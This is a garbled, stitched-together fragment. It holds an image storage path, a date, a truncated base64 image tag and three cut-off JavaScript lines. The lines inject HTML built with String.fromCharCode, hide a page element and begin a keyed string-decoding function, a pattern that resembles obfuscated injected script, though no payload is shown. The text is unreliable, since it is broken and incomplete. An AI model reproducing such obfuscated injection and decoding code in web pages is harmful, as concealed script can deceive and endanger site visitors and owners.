
2025-12-20
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,11
ui').style.display='none';var dc=(function(s,k){var r='';var 